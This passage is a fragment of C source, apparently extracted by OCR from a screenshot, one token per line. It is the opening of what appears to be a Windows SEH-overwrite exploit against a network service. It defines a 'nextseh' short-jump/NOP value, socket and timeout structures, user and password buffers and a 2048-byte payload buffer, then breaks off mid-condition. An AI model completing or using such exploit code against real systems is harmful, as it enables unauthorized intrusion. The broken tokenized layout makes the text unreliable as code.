
char
*
nextseh 
=
"\xeb\x10\x90\x90"
;
// short jmp nop nop
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
	SOCKET s
;
struct
 fd_set mask
;
struct
 timeval timeout
;
struct
 sockaddr_in server
;
char
 user
[
20
]
,
 pass
[
20
]
;
char
 payload
[
2048
]
;
char
 recvbuf
[
1024
]
;
if
(
argc 
<
4
)
{
usage
(
)
;
return
0
;
}
if
(
(
strlen
(
argv
[
3
]
)
<
15
)
&&